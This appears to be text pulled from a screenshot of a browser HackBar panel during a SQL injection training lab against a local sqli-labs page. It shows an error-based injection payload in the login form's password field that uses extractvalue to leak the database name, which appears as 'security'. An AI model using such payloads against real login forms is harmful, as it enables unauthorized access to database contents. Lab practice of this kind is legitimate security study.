 XPATH syntax error: '~security'
LOGIN ATTEMPT
FAILED
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://localhost/sqli_7/Less-13/index.php?id=1
enctype
Use POST method
application/x-www-form-urlencoded
Body
uname=admin&passwd=admin') or extractvalue(1,concat(0x7e,(select
database())))#&Submit=submit